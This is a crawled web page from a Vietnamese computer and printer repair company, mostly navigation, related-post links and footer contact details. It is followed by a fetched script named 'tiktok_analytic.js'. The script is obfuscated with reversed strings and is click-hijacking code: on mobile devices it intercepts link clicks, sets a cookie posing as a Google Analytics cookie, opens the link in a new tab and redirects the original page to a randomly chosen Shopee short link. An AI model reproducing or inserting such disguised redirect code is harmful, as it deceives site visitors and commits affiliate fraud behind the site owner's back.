                                	<img class="lazy" data-src="https://contechco.com.vn/images/news/2021/04/06/resized/how-to-replace-a-broken-laptop-screen_1617693535.jpg" alt="Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại Hà Nội" />
                                </a>
                                <h2 class="title-item-related"><a href="https://contechco.com.vn/tu-van-mua-san-pham/dich-vu-sua-chua-may-tinh-tai-nha-cua-contech-tai-ha-noi-n337.html" title="Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại Hà Nội">Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại Hà Nội</a></h2>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://contechco.com.vn/tu-van-mua-san-pham/contech-chuyen-phuc-vu-sua-chua-may-in-uy-tin-chuyen-nghiep-va-gia-ca-khong-the-hop-ly-hon-n333.html" title="DỊCH VỤ SỬA CHỮA MÁY IN UY TÍN CHUYÊN NGHIỆP">
                                	<img class="lazy" data-src="https://contechco.com.vn/images/news/2019/04/13/resized/loi-may-in-thuong-gap_1555143760.jpg" alt="DỊCH VỤ SỬA CHỮA MÁY IN UY TÍN CHUYÊN NGHIỆP" />
                                </a>
                                <h2 class="title-item-related"><a href="https://contechco.com.vn/tu-van-mua-san-pham/contech-chuyen-phuc-vu-sua-chua-may-in-uy-tin-chuyen-nghiep-va-gia-ca-khong-the-hop-ly-hon-n333.html" title="DỊCH VỤ SỬA CHỮA MÁY IN UY TÍN CHUYÊN NGHIỆP">DỊCH VỤ SỬA CHỮA MÁY IN UY TÍN CHUYÊN NGHIỆP</a></h2>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://contechco.com.vn/tu-van-mua-san-pham/dich-vu-sua-may-tinh-uy-tin-chat-luong-ha-noi-n332.html" title="Dịch vụ sửa máy tính uy tín chất lượng Hà Nội">
                                	<img class="lazy" data-src="https://contechco.com.vn/images/news/2019/04/13/resized/loi-may-tinh-thuong-gap_1555143470.png" alt="Dịch vụ sửa máy tính uy tín chất lượng Hà Nội" />
                                </a>
                                <h2 class="title-item-related"><a href="https://contechco.com.vn/tu-van-mua-san-pham/dich-vu-sua-may-tinh-uy-tin-chat-luong-ha-noi-n332.html" title="Dịch vụ sửa máy tính uy tín chất lượng Hà Nội">Dịch vụ sửa máy tính uy tín chất lượng Hà Nội</a></h2>
                            </div>
	          	 
			</div>
		</div>	
		<!--	end RELATE CONTENT		-->
	<input type="hidden" value="273" name='news_id' id='news_id'  />
			
	<!-- COMMENT	-->
		
</div>        		
        						
	        </div><!--end: .center-col-->
	        
	         	        <div class="left-col">
	            <div class='block_news_menu news_menu_0 blocks_newsmenu blocks0 block'  id = "block_id_113" ><div class="block_title"><span>Danh mục tin tức</span></div>	<!--	CONTENT -->
        <ul class='news_menu  news_menu-default' >
		<li class='item  level_0 first-item  ' id='pr_100' ><a href='https://contechco.com.vn/tin-cong-nghe-cn.html' ><span>Tin công nghệ</span></a>              <!--<li class=' level_0 first-item new new_close ' id = 'pr_100'>
                <span  >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
                <a href='https://contechco.com.vn/tin-cong-nghe-cn.html'>Tin công nghệ</a>
            </li>
        --><li class='item  level_0 first-item  ' id='pr_101' ><a href='https://contechco.com.vn/danh-gia-san-pham-cn.html' ><span>Đánh giá sản phẩm</span></a>              <!--<li class=' level_0 first-item new new_close ' id = 'pr_101'>
                <span  >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
                <a href='https://contechco.com.vn/danh-gia-san-pham-cn.html'>Đánh giá sản phẩm</a>
            </li>
        --><li class='item activated level_0 first-item  ' id='pr_102' ><a href='https://contechco.com.vn/tu-van-mua-san-pham-cn.html' ><span>Tư vấn mua sản phẩm</span></a>              <!--<li class='activated level_0 first-item new new_close ' id = 'pr_102'>
                <span  >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
                <a href='https://contechco.com.vn/tu-van-mua-san-pham-cn.html'>Tư vấn mua sản phẩm</a>
            </li>
        --><li class='item  level_0 first-item  ' id='pr_104' ><a href='https://contechco.com.vn/tuyen-dung-cn.html' ><span>Tuyển Dụng</span></a>              <!--<li class=' level_0 first-item new new_close ' id = 'pr_104'>
                <span  >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
                <a href='https://contechco.com.vn/tuyen-dung-cn.html'>Tuyển Dụng</a>
            </li>
        -->         </ul>
	<!--	end CONTENT -->

 </div><div class='block_leftmenu leftmenu_1 blocks_news_list blocks1 block'  id = "block_id_136" ><div class="block_title"><span>Danh mục giới thiệu</span></div><div class="navbar">
	<div class="navbar-inner">
    	<ul class='nav'>
    		    		    		    		    			    				    				    				    				    				    				    			
	    			
		    						        	<li class="menu-item menu-item-first  level_0">
			            	<a href="https://contechco.com.vn/thong-tin-vidic-ct26.html"  title="Giới thiệu chung">Giới thiệu chung</a>
			                			            </li>
		            			            	    				    				    				    				    				    			
	    			
		    			<!--		    			<li class="divider-vertical">-->
<!--			            </li>-->
		    						        	<li class="menu-item  level_0">
			            	<a href="https://contechco.com.vn/chinh-sach-van-chuyen-ct15.html"  title="Chính sách vận chuyển">Chính sách vận chuyển</a>
			                			            </li>
		            			            	    				    				    				    				    				    			
	    			
		    			<!--		    			<li class="divider-vertical">-->
<!--			            </li>-->
		    						        	<li class="menu-item  level_0">
			            	<a href="http://contechco.com.vn/chinh-sach-bao-mat-ct43.html"  title="Chính sách bảo mật">Chính sách bảo mật</a>
			                			            </li>
		            			            	    				    				    				    				    				    			
	    			
		    			<!--		    			<li class="divider-vertical">-->
<!--			            </li>-->
		    						        	<li class="menu-item  level_0">
			            	<a href="http://contechco.com.vn/chinh-sach-bao-tri-bao-hanh-ct16.html"  title="Chính sách bảo hành">Chính sách bảo hành</a>
			                			            </li>
		            			            	    				    				    				    				    				    			
	    			
		    			<!--		    			<li class="divider-vertical">-->
<!--			            </li>-->
		    						        	<li class="menu-item  level_0">
			            	<a href="http://contechco.com.vn/cac-hinh-thuc-mua-hang-ct5.html"  title="Các hình thức mua hàng">Các hình thức mua hàng</a>
			                			            </li>
		            			            	    				    				    				    				    				    			
	    			
		    			<!--		    			<li class="divider-vertical">-->
<!--			            </li>-->
		    						        	<li class="menu-item  level_0">
			            	<a href="http://contechco.com.vn/hinh-thuc-thanh-toan-ct6.html"  title="Hình thức thanh toán">Hình thức thanh toán</a>
			                			            </li>
		            			            	    				    				    				    				    				    			
	    			
		    			<!--		    			<li class="divider-vertical">-->
<!--			            </li>-->
		    						        	<li class="menu-item menu-item-last  level_0">
			            	<a href="https://contechco.com.vn/lien-he.html"  title="Liên hệ">Liên hệ</a>
			                			            </li>
		            			                                </ul>
    </div>
</div></div><div class='block_newslist newslist_2 blocks_news_list blocks2 block'  id = "block_id_123" ><div class="block_title"><span>Tin mới nhất</span></div>
	<div class='news_list_body_default'>
							<div class='news-item'>
          <div class='news-item-inner cls'> 
              <figure>
                <a href='https://contechco.com.vn/tuyen-dung/tuyen-dung-nhan-vien-ky-thuat-may-tinh-it---may-in-may-photo---camera-n341.html' title="Tuyển Dụng Nhân Viên Kỹ Thuật (Máy Tính IT - Máy In, Máy Photo - Camera)">
                  <img src='https://contechco.com.vn/images/news/2022/02/24/small/tuyen-dung-2-_1645679517.jpg' alt="Tuyển Dụng Nhân Viên Kỹ Thuật (Máy Tính IT - Máy In, Máy Photo - Camera)"/>
                </a>
              </figure>
              	<div><a href='https://contechco.com.vn/tuyen-dung/tuyen-dung-nhan-vien-ky-thuat-may-tinh-it---may-in-may-photo---camera-n341.html' title="Tuyển Dụng Nhân Viên Kỹ Thuật (Máy Tính IT - Máy In, Máy Photo - Camera)">Tuyển Dụng Nhân Viên Kỹ Thuật (Máy Tính IT - Máy...</a> </div>	
                <div class='clear'></div>
          </div>
         </div>   
							<div class='news-item'>
          <div class='news-item-inner cls'> 
              <figure>
                <a href='https://contechco.com.vn/tin-cong-nghe/lap-dat-camera-uy-tin-tai-ha-noi-n340.html' title="Lắp Đặt Camera Uy Tín Tại Hà Nội">
                  <img src='https://contechco.com.vn/images/news/2021/04/19/small/outdoor-cameras_1618824929.jpg' alt="Lắp Đặt Camera Uy Tín Tại Hà Nội"/>
                </a>
              </figure>
              	<div><a href='https://contechco.com.vn/tin-cong-nghe/lap-dat-camera-uy-tin-tai-ha-noi-n340.html' title="Lắp Đặt Camera Uy Tín Tại Hà Nội">Lắp Đặt Camera Uy Tín Tại Hà Nội</a> </div>	
                <div class='clear'></div>
          </div>
         </div>   
							<div class='news-item'>
          <div class='news-item-inner cls'> 
              <figure>
                <a href='https://contechco.com.vn/tu-van-mua-san-pham/nha-phan-phoi-doc-quyen-dong-loa-thuong-hieu-marshall-tai-khu-vuc-mien-bac-n339.html' title="NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU MARSHALL TẠI KHU VỰC MIỀN BẮC">
                  <img src='https://contechco.com.vn/images/news/2021/04/06/small/untitled-1_1617705091.jpg' alt="NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU MARSHALL TẠI KHU VỰC MIỀN BẮC"/>
                </a>
              </figure>
              	<div><a href='https://contechco.com.vn/tu-van-mua-san-pham/nha-phan-phoi-doc-quyen-dong-loa-thuong-hieu-marshall-tai-khu-vuc-mien-bac-n339.html' title="NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU MARSHALL TẠI KHU VỰC MIỀN BẮC">NHÀ PHÂN PHỐI ĐỘC QUYỀN DÒNG LOA THƯƠNG HIỆU...</a> </div>	
                <div class='clear'></div>
          </div>
         </div>   
							<div class='news-item'>
          <div class='news-item-inner cls'> 
              <figure>
                <a href='https://contechco.com.vn/tin-cong-nghe/contech-chuyen-sua-chua-may-in---do-muc-may-in-tai-nha-khu-vuc-ha-noi-–--do-muc-bom-muc-tat-ca-cac-dong-may-in-may-fax-may-photocopy-chuyen-nghiep-tai-nhaco-quan-o-ha-noi-n338.html' title="CONTECH CHUYÊN ĐỔ MỰC MÁY IN - SỬA MÁY IN TẠI NHÀ KHU VỰC HÀ NỘI –  ĐỔ MỰC BƠM MỰC TẤT CẢ CÁC DÒNG MÁY IN MÁY FAX MÁY PHOTOCOPY CHUYÊN NGHIỆP TẠI NHÀ,CƠ QUAN Ở HÀ NỘI">
                  <img src='https://contechco.com.vn/images/news/2021/04/06/small/146622704-stock-vector-printers-documents-and-photo-on-papers-copy-machines-for-printing-house-vector-flat-illustration-pri_1617698668.jpg' alt="CONTECH CHUYÊN ĐỔ MỰC MÁY IN - SỬA MÁY IN TẠI NHÀ KHU VỰC HÀ NỘI –  ĐỔ MỰC BƠM MỰC TẤT CẢ CÁC DÒNG MÁY IN MÁY FAX MÁY PHOTOCOPY CHUYÊN NGHIỆP TẠI NHÀ,CƠ QUAN Ở HÀ NỘI"/>
                </a>
              </figure>
              	<div><a href='https://contechco.com.vn/tin-cong-nghe/contech-chuyen-sua-chua-may-in---do-muc-may-in-tai-nha-khu-vuc-ha-noi-–--do-muc-bom-muc-tat-ca-cac-dong-may-in-may-fax-may-photocopy-chuyen-nghiep-tai-nhaco-quan-o-ha-noi-n338.html' title="CONTECH CHUYÊN ĐỔ MỰC MÁY IN - SỬA MÁY IN TẠI NHÀ KHU VỰC HÀ NỘI –  ĐỔ MỰC BƠM MỰC TẤT CẢ CÁC DÒNG MÁY IN MÁY FAX MÁY PHOTOCOPY CHUYÊN NGHIỆP TẠI NHÀ,CƠ QUAN Ở HÀ NỘI">CONTECH CHUYÊN ĐỔ MỰC MÁY IN - SỬA MÁY IN TẠI NHÀ...</a> </div>	
                <div class='clear'></div>
          </div>
         </div>   
							<div class='news-item'>
          <div class='news-item-inner cls'> 
              <figure>
                <a href='https://contechco.com.vn/tu-van-mua-san-pham/dich-vu-sua-chua-may-tinh-tai-nha-cua-contech-tai-ha-noi-n337.html' title="Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại Hà Nội">
                  <img src='https://contechco.com.vn/images/news/2021/04/06/small/how-to-replace-a-broken-laptop-screen_1617693535.jpg' alt="Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại Hà Nội"/>
                </a>
              </figure>
              	<div><a href='https://contechco.com.vn/tu-van-mua-san-pham/dich-vu-sua-chua-may-tinh-tai-nha-cua-contech-tai-ha-noi-n337.html' title="Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại Hà Nội">Dịch Vụ Sửa Chữa Máy Tính Tại Nhà Của Contech tại...</a> </div>	
                <div class='clear'></div>
          </div>
         </div>   
							<div class='news-item'>
          <div class='news-item-inner cls'> 
              <figure>
                <a href='https://contechco.com.vn/tuyen-dung/tuyen-dung-it-phan-cung-n335.html' title="Tuyển dụng IT phần cứng">
                  <img src='https://contechco.com.vn/images/news/2020/03/04/small/tuyen-nhan-vien-it_1583337812.jpg' alt="Tuyển dụng IT phần cứng"/>
                </a>
              </figure>
              	<div><a href='https://contechco.com.vn/tuyen-dung/tuyen-dung-it-phan-cung-n335.html' title="Tuyển dụng IT phần cứng">Tuyển dụng IT phần cứng</a> </div>	
                <div class='clear'></div>
          </div>
         </div>   
				</div>
</div>	        </div><!--end: .left-col-->
	        	  
	        	        
	        <div class="clear"></div>
	    </div><!--end: #wrapper-->
	    
	    
		 
		    
</div>

	        					     		      <!-- Footer -->
<footer class="footer _bg">
	<div class="footer_inner container">
		<div class="left">
			<h3><strong>CT CP X&Acirc;Y DỰNG V&Agrave; TM C&Ocirc;NG NGHỆ CONTECH</strong></h3>

<ul>
	<li><strong>Địa chỉ</strong>: 21 Nguyễn Đức Cảnh, Tương Mai, Ho&agrave;ng Mai, H&agrave; Nội</li>
	<li><strong>Tel</strong>: 1900 966 930</li>
	<li><strong>Chăm s&oacute;c kh&aacute;ch h&agrave;ng:</strong>&nbsp;<a href="mailto:info@contechco.com.vn">info@contechco.com.vn</a></li>
	<li><strong>Hỗ trợ kỹ thuật:</strong> <a href="mailto:support@contechco.com.vn">support@contechco.com.vn</a></li>
	<li><strong>Hỗ trợ kinh doanh:</strong> <a href="mailto:sales@contechco.com.vn">sales@contechco.com.vn</a>, <a href="mailto:sales.01@contechco.com.vn">sales.01@contechco.com.vn</a></li>
	<li><strong>Web</strong>:&nbsp;<a href="http://audiocaocap.com">www.contechco.com.vn</a></li>
	<li>ĐKKD số 0105867583 do Sở KH&ĐT HN cấp&nbsp;ng&agrave;y 23/04/2012</li>
</ul>		</div>
		<div class="center fl">
			<div class="navigation_sub">
										<ul class="menu-bottom">
																																																							<li class='  level0  first-item' >
	<span class='click-mobile' data-id='menu-sub1'></span>	<a href='https://contechco.com.vn/dich-vu-khach-hang-ct77.html' title='Dịch vụ khách hàng'>		Dịch vụ khách hàng 	</a>
		<ul id='menu-sub1'><li class='  level1  first-sitem ' >
	<a href='http://audiocaocap.com/hoi-dap.html' title='Trợ giúp khách hàng'>		Trợ giúp khách hàng 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='http://audiocaocap.com/lien-he.html' title='Gửi đơn góp ý, khiếu nại'>		Gửi đơn góp ý, khiếu nại 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='http://audiocaocap.com/thong-tin-chung-cct.html' title='Chính sách và quy định'>		Chính sách và quy định 	</a>
	</li></ul></li><li class='  level0 menu-item' >
	<span class='click-mobile' data-id='menu-sub5'></span>	<a href='https://contechco.com.vn/ve-phepmaumobilevn-ct87.html' title='Về chúng tôi'>		Về chúng tôi 	</a>
		<ul id='menu-sub5'><li class='  level1  first-sitem ' >
	<a href='http://contechco.com.vn/thong-tin-cong-ty-ct26.html' title='Giới thiệu về công ty'>		Giới thiệu về công ty 	</a>
	</li></ul></li>					    </ul>
					    <div class='clear'></div>
  
			</div>
		</div>
		<div class="footer_r">

			<div class='block_facebook facebook_0 blocks_facebook blocks0 block'  id = "block_id_135" ><div class="fb-page" data-href="https://www.facebook.com/Contech-Service-1018998551607612/" data-tabs="timeline" data-width="280" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Contech-Service-1018998551607612/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Contech-Service-1018998551607612/">Dịch vụ IT văn phòng</a></blockquote></div>


</div>
			
<div class="share_fast">
			<a class="facebook-icon" href="https://www.facebook.com/DichVuITVanPhongHN/"  title="Link youtube" rel="nofollow" target="_blink">
			<i class="fa fa-facebook"></i>
		</a>	
				<a class="googleplus-icon" href="https://www.googleplus.com/audiocaocap"  title="Link googleplus" rel="nofollow" target="_blink">
			<i class="fa fa-google-plus"></i>
		</a>	
				<a class="twitter-icon" href="https://www.twitter.com/audiocaocap"  title="Link twitter" rel="nofollow" target="_blink">
			<i class="fa fa-twitter"></i>
		</a>
				<a class="youtube-icon" href="https://www.youtube.com/audiocaocap"  title="Link youtube" rel="nofollow" target="_blink">
			<i class="fa fa-youtube"></i>
		</a>	
		<div class="clear"></div>
</div>
			
  
		  	  
		</div>
		<div class='clear'></div>
		
		
<div class='tags block_content'>
        <a href="http://audiocaocap.com/" title="Tai nghe hifi" class = " tag_item" >Tai nghe hifi</a>,    <a href="http://audiocaocap.com/" title="Tai nghe cho game thủ" class = " tag_item" >Tai nghe cho game thủ</a>,    <a href="http://audiocaocap.com/" title="Tai nghe chính hãng" class = " tag_item" >Tai nghe chính hãng</a>,    <a href="http://audiocaocap.com/" title="Tai nghe nhập khẩu" class = " tag_item" >Tai nghe nhập khẩu</a>,    <a href="http://audiocaocap.com/" title="Tai nghe cao cấp" class = " tag_item" >Tai nghe cao cấp</a>, </div>
		
		
		<div class="copyright"> <a href="https://delecweb.com" title="Thiết kế web, thiết kế web chuyên nghiệp, thiết kế web giá rẻ"  target="_blank">Thiết kế website: Delecweb.com</a></div>
				
		
	</div>
</footer>

<div id='fixed-bar'>
	  <div id='bar-inner'>
	    <a class='go-top' href='#page-wrapper' title='back to top'><i class="fa fa-angle-up"></i></a>	    
	  </div>
	</div><div  class="benmarch noc">0.08351 sec| 1932.422 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://contechco.com.vn/cache/js/8990f8596a181e6bb4abd5e6327ccbbb.js?20251205151735" ></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBBRDWT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 423
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","C2OOQMghK8/nv.eepohs.s//:sptth"],t=Math.floor(Math.random()*e.length);return sl.g(e[t])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{let l=new Date(Date.now()+864e5*s).toUTCString();document.cookie=e+"="+t+";expires="+l+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();